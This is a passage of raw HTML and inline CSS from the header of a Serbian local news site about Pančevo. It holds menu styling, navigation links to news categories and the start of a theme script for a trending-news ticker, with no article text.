                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_27 .tdb-menu > li{
                    margin-right: 40px;
                }.tdi_27 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_27 .tdb-menu-items-dropdown{
                    margin-left: 40px;
                }.tdi_27 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_27 .tdb-menu > li .tdb-menu-sep,
                .tdi_27 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_27 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more{
                    color: #ffffff;
                }.tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_27 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_27 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more,
                .tdi_27 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-weight:700 !important;
                }.tdi_27 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_27 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul,
                .tdi_27 .td-pulldown-filter-list,
                .tdi_27 .td-pulldown-filter-list .sub-menu{
                    background-color: #24252b;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_27 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-color: #ffffff;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<div class="tdi_27_rand_style td-element-style"><style>
.tdi_27_rand_style{
background-color:#24252b !important;
}
 </style></div>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_27 .tdb-menu > li.current-menu-item > a,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a,
				.tdi_27 .tdb-menu > li:hover > a,
				.tdi_27 .tdb-menu > li.tdb-hover > a,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dd3333;
				}.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #dd3333;
				}.tdi_27 .tdb-menu > li > a:after,
				.tdi_27 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #24252b;
				}
</style>
<style>
.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff3a41;
				}.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff3a41;
				}
</style><div id=tdi_27 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-glavni-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-220006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220006"><a href="https://www.pancevac-online.rs"><div class="tdb-menu-item-text">Naslovna</div></a></li>
<li id="menu-item-228894" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228894 tdb-menu-item-inactive"><a href="http://test.pancevac-online.rs/category/pancevo-2/"><div class="tdb-menu-item-text">Pančevo</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-220025" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220025"><a href="http://test.pancevac-online.rs/category/pancevo/politika-i-drustvo/"><div class="tdb-menu-item-text">Politika i Društvo</div></a></li>
	<li id="menu-item-220026" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220026"><a href="http://test.pancevac-online.rs/category/pancevo/selo/"><div class="tdb-menu-item-text">Selo</div></a></li>
	<li id="menu-item-220027" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220027"><a href="http://test.pancevac-online.rs/category/pancevo/kulturna-desavanja/"><div class="tdb-menu-item-text">Kulturna Dešavanja</div></a></li>
	<li id="menu-item-220028" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220028"><a href="http://test.pancevac-online.rs/category/pancevo/hronika/"><div class="tdb-menu-item-text">Hronika</div></a></li>
	<li id="menu-item-220029" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220029"><a href="http://test.pancevac-online.rs/category/pancevo/servisne-informacije/"><div class="tdb-menu-item-text">Servisne Informacije</div></a></li>
	<li id="menu-item-220030" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220030"><a href="http://test.pancevac-online.rs/category/pancevo/sportska-desavanja/"><div class="tdb-menu-item-text">Sportska dešavanja</div></a></li>
	<li id="menu-item-220031" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-220031"><a href="http://test.pancevac-online.rs/category/pancevo-u-slikama/"><div class="tdb-menu-item-text">Pančevo u slikama</div></a></li>
</ul>
</li>
<li id="menu-item-220037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220037 tdb-menu-item-inactive"><a href="http://test.pancevac-online.rs/category/vesti/"><div class="tdb-menu-item-text">VESTI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-220032" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220032"><a href="http://test.pancevac-online.rs/category/vesti/politika/"><div class="tdb-menu-item-text">Politika</div></a></li>
	<li id="menu-item-220033" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220033"><a href="http://test.pancevac-online.rs/category/vesti/drustvo/"><div class="tdb-menu-item-text">Društvo</div></a></li>
	<li id="menu-item-220034" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220034"><a href="http://test.pancevac-online.rs/category/vesti/srbija/"><div class="tdb-menu-item-text">Srbija</div></a></li>
</ul>
</li>
<li id="menu-item-220184" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220184"><a href="http://test.pancevac-online.rs/category/hronika-2/"><div class="tdb-menu-item-text">Hronika</div></a></li>
<li id="menu-item-229085" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-229085"><a href="http://test.pancevac-online.rs/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li id="menu-item-220040" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220040"><a href="http://test.pancevac-online.rs/category/zabava/"><div class="tdb-menu-item-text">Zabava</div></a></li>
<li id="menu-item-220041" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220041"><a href="http://test.pancevac-online.rs/category/svet/"><div class="tdb-menu-item-text">Svet</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_menu tdi_30 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_30{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_30 .td_block_inner{
                    text-align: center;
                }.tdi_30 .tdb-menu > li{
                    margin-right: 80px;
                }.tdi_30 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_30 .tdb-menu-items-dropdown{
                    margin-left: 80px;
                }.tdi_30 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_30 .tdb-menu > li .tdb-menu-sep,
                .tdi_30 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_30 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more{
                    color: #ffffff;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more,
                .tdi_30 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:12px !important;line-height:24px !important;
                }.tdi_30 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_30 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul,
                .tdi_30 .td-pulldown-filter-list,
                .tdi_30 .td-pulldown-filter-list .sub-menu{
                    background-color: #292929;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .td-pulldown-filter-list li a{
                    font-family:Nunito !important;text-transform:uppercase !important;
                }.tdi_30 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_30_rand_style td-element-style"><style>
.tdi_30_rand_style{
background-color:#292929 !important;
}
 </style></div>
<style>
.tdi_30 .tdb-menu > li.current-menu-item > a,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a,
				.tdi_30 .tdb-menu > li:hover > a,
				.tdi_30 .tdb-menu > li.tdb-hover > a,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dd3333;
				}.tdi_30 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #dd3333;
				}.tdi_30 .tdb-menu > li > a:after,
				.tdi_30 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #dd3333;
				}.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #dd3333;
				}
</style><div id=tdi_30 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header_bottom" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-229017" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-229017"><a href="http://test.pancevac-online.rs/category/kultura-2/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li id="menu-item-220270" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220270"><a href="http://test.pancevac-online.rs/category/zdravlje/"><div class="tdb-menu-item-text">Zdravlje</div></a></li>
<li id="menu-item-220271" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220271"><a href="http://test.pancevac-online.rs/category/magazin/"><div class="tdb-menu-item-text">Magazin</div></a></li>
</ul></div></div><div class="td_block_wrap td_block_trending_now tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
.td-theme-wrap .tdi_33 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_33 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_33 .td-subcat-item .td-cur-simple-item {
                color: #292929;
            }

            .td-theme-wrap .tdi_33 .block-title > *,
            .td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #292929;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_33 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_33 .block-title {
                border-color: #292929;
            }

            
            .td-theme-wrap .tdi_33 .block-title > * {
                color: #ffffff;
            }
            
            
            
            .td-theme-wrap .tdi_33 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_33 .td_quote_on_blocks,
            .td-theme-wrap .tdi_33 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_33 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_33 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_33 .td-instagram-user a {
                color: #292929;
            }

            .td-theme-wrap .tdi_33 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_33 .td-load-more-wrap a:hover {
                background-color: #292929;
                border-color: #292929;
            }

            .td-theme-wrap .tdi_33 .td-read-more a,
            .td-theme-wrap .tdi_33 .td-weather-information:before,
            .td-theme-wrap .tdi_33 .td-weather-week:before,
            .td-theme-wrap .tdi_33 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_33 .td-post-category,
            .td-theme-wrap .tdi_33 .td-post-category:hover {
                background-color: #292929;
            }
/* inline tdc_css att */

.tdi_33{
margin-bottom:0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.td_block_trending_now{
                  padding: 0 18px;
                }.td-trending-now-wrapper{
                  display: flex;
                  align-items: center;
                  position: relative;
                  -webkit-transform: translate3d(0px, 0px, 0px);
                  transform: translate3d(0px, 0px, 0px);
                  overflow: hidden;
                }.td-trending-now-wrapper .td-next-prev-wrap{
                  margin: 0 0 0 auto;
                  z-index: 1;
                }.td-trending-now-wrapper:hover .td-trending-now-title{
                  background-color: #4db2ec;
                }.td-trending-now-wrapper .td-trending-now-nav-right{
                  padding-left: 2px;
                }.td-trending-now-title{
                  background-color: #222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  text-transform: uppercase;
                  color: #fff;
                  padding: 2px 10px 1px;
                  display: inline-block;
                  line-height: 22px;
                  -webkit-transition: background-color 0.3s;
                  transition: background-color 0.3s;
                  cursor: default;
                  -webkit-user-select: none;
                  user-select: none;
                }@-moz-document url-prefix(){
                  .td-trending-now-title {
                    line-height: 21px;
                  }}
                .td-trending-now-display-area{
                  display: flex;
                  align-items: center;
                  vertical-align: top;
                  padding: 0 0 0 15px;
                }.td-trending-now-display-area .entry-title{
                  font-size: 15px;
                  line-height: 25px;
                  margin: 0;
                }.td-trending-now-post{
                  opacity: 0;
                  position: absolute;
                  top: 0;
                  padding-right: 119px;
                  overflow: hidden;
                }.td-trending-now-post:first-child{
                  opacity: 1;
                  z-index: 1;
                
                  opacity: 1;
                }.td-next-prev-wrap .td-trending-now-nav-right{
                  margin-right: 0;
                }.td_block_trending_now.td-trending-style2{
                  border: 1px solid #eaeaea;
                  padding-top: 20px;
                  padding-bottom: 20px;
                }body .tdi_33 .td-trending-now-title,
				.tdi_33 .td-trending-now-wrapper:hover .td-trending-now-title{
					background-color: #292929;
				}.tdi_33 .td-next-prev-wrap a:hover{
				    color: #fff;
				}.tdi_33 .td-trending-now-title{
					color: #ffffff;
				
					font-family:Open Sans !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_33 .entry-title a{
					color: #ffffff;
				
					font-family:Open Sans !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;
				}@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_trending_now {
                    padding: 0 6px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td-trending-now-post {
                    padding-right: 107px;
                  }
                }@media (max-width: 767px) {
                  .td_block_trending_now {
                    padding: 0;
                  }
                  .td-trending-now-wrapper {
                    flex-direction: column;
                    text-align: center;
                  }
                  .td-trending-now-wrapper .td-next-prev-wrap {
                    display: none;
                  }
                  .td-trending-now-title {
                    padding: 2px 10px 1px;
                  }
                  .td-trending-now-display-area {
                    width: 100%;
                    padding: 0;
                    display: block;
                    height: 26px;
                    position: relative;
                    top: 10px;
                  }
                  .td-trending-now-display-area .td_module_trending_now .entry-title {
                    font-size: 14px;
                    line-height: 16px;
                  }
                  .td-trending-now-post {
                    width: 100%;
                    padding-right: 0;
                  }
                }
</style>
<div class="tdi_33_rand_style td-element-style"><style>
.tdi_33_rand_style{
background-color:#6f0707 !important;
}
 </style></div><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
